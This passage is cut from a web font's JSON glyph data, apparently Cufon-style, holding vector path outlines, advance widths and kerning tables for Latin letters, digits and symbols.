\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm342,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm526,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"312,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0xm290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm474,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm270,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"133,0r-52,0r0,-667r52,0r0,667xm288,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":273},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm341,-606r-44,0r-172,-144r62,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"328,196v-43,0,-70,-12,-98,-37r22,-43v44,53,155,45,155,-55r0,-388v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,399v0,90,-48,135,-131,135","w":540,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"387,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474xm483,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":470},{"d":"509,0r-440,0r0,-47v227,-183,379,-313,379,-442v0,-188,-274,-157,-335,-49r-39,-36v96,-144,432,-155,432,85v0,147,-155,281,-348,437r351,0r0,52","w":588},{"d":"154,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"99,-447v0,17,-14,31,-31,31v-16,0,-31,-14,-31,-31v0,-17,15,-31,31,-31v17,0,31,14,31,31","w":136},{"d":"755,0r-369,0r0,-133r-227,0r-84,133r-63,0r355,-550r388,0r0,49r-313,0r0,194r307,0r0,49r-307,0r0,209r313,0r0,49xm386,-182r0,-308r-198,308r198,0","w":811},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm408,-750r-172,144r-44,0r154,-144r62,0","w":454},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm292,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":454},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm344,-692v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm344,-724v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":686},{"d":"382,12v-64,0,-120,-16,-168,-44r-20,32r-51,0r36,-56v-77,-62,-121,-162,-121,-277v0,-195,128,-345,324,-345v62,0,117,16,164,43r20,-32r52,0r-36,56v78,62,124,162,124,278v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-97,-34,-179,-94,-231r-309,486v39,24,86,38,139,38xm118,-333v0,95,33,177,91,229r308,-486v-38,-23,-84,-36,-135,-36v-161,0,-264,124,-264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm349,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"415,-318r-272,0v-4,28,-4,60,0,87r272,0r0,37r-262,0v31,95,116,157,220,157v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102v-135,0,-246,-81,-280,-206r-58,0r0,-37r51,0v-4,-27,-4,-58,-1,-87r-50,0r0,-38r58,0v33,-125,144,-206,280,-206v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-104,0,-190,62,-221,157r263,0r0,38","w":610},{"d":"302,129v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":588},{"d":"496,0r-440,0r0,-47v227,-183,379,-313,379,-442v0,-188,-274,-157,-335,-49r-39,-36v96,-144,432,-155,432,85v0,147,-155,281,-348,437r351,0r0,52","w":582},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm413,-550r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":570},{"d":"315,-369r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"118,-93r-45,0r78,-123r-122,0r0,-41r148,0r98,-154r-246,0r0,-42r273,0r77,-121r46,0r-78,121r120,0r0,42r-147,0r-98,154r245,0r0,41r-271,0","w":496},{"d":"270,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm66,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":262},{"d":"338,-368v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-565v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-371v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm502,-750r-172,144r-44,0r154,-144r62,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"77,0r0,-52r141,0v-86,-52,-160,-145,-160,-289v0,-192,128,-337,324,-337v196,0,324,145,324,337v0,144,-74,237,-159,289r142,0r0,52r-228,0r0,-52v89,-22,185,-117,185,-281v0,-165,-98,-292,-264,-292v-166,0,-264,127,-264,292v0,164,98,259,186,281r0,52r-227,0","w":764},{"d":"302,12v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":588},{"d":"228,0r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":588},{"d":"140,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-49,37,-95,88,-121r28,20v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":171},{"d":"81,-513r0,420v-6,115,114,129,176,75r-20,-38v-34,42,-104,28,-104,-42r0,-199r175,-118v58,-40,109,-82,109,-144v0,-67,-68,-118,-162,-118v-103,0,-174,73,-174,164xm287,-456r-154,103r0,-159v0,-76,56,-124,122,-124v55,0,111,30,111,78v0,42,-31,69,-79,102","w":454},{"d":"136,0r-55,0r0,-550r55,0r0,550xm248,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm44,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"11,-238r0,-46r102,-58r0,-325r52,0r0,295r101,-58r0,46r-101,58r0,326r-52,0r0,-296","w":277},{"d":"295,12v-180,0,-247,-187,-247,-345v0,-159,67,-344,247,-344v178,0,246,185,246,344v0,158,-68,345,-246,345xm295,-40v139,0,185,-156,185,-293v0,-138,-45,-292,-185,-292v-141,0,-187,154,-187,292v0,137,46,293,187,293","w":588},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm332,-556r-44,0r-172,-144r62,0","w":540},{"d":"126,20r-43,0r0,-316r43,0r0,316xm126,-371r-43,0r0,-316r43,0r0,316","w":208},{"d":"151,0r-57,0r0,-149r-83,0r0,-38r83,0r0,-480r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,129r223,0r0,38r-223,0r0,149","w":553},{"d":"292,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189xm339,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":584,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"451,-872r-172,144r-44,0r154,-144r62,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm346,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":571},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501xm262,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"338,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52xm447,-872r-172,144r-44,0r154,-144r62,0","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm552,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392","w":633,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"310,-326r-42,0r0,-37v-59,72,-222,59,-222,-60v0,-119,163,-128,222,-59r0,-61v-8,-91,-139,-88,-185,-22r-22,-28v61,-80,249,-83,249,50r0,217xm89,-423v0,88,139,96,179,33r0,-65v-40,-61,-179,-54,-179,32","w":375},{"d":"301,-667r-427,667r-45,0r426,-667r46,0","w":130,"k":{"\uf659":50,"\uf656":-31}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm466,-750r-172,144r-44,0r154,-144r62,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"299,0r-55,0r0,-116r-221,0r0,-38r221,0r0,-80r-221,0r0,-39r193,0r-204,-277r66,0r194,266r190,-266r65,0r-201,277r189,0r0,39r-216,0r0,80r216,0r0,38r-216,0r0,116","w":539},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm347,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"294,12v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":588},{"d":"14,-223r0,-39r83,0v-28,-38,-58,-80,-58,-140v0,-89,75,-159,177,-159v66,0,129,34,156,87r-41,24v-43,-108,-239,-82,-239,48v0,55,35,97,65,140r137,0r0,39r-112,0v33,59,11,130,-42,160v61,-14,111,29,158,28v33,0,68,-15,82,-32r27,40v-21,20,-62,39,-111,39v-73,0,-75,-35,-144,-35v-26,0,-63,15,-96,32r-21,-44v106,-47,142,-103,91,-188r-112,0","w":415},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501xm279,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"348,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,-81,-22r-27,-16r22,-62v-82,-6,-147,-40,-186,-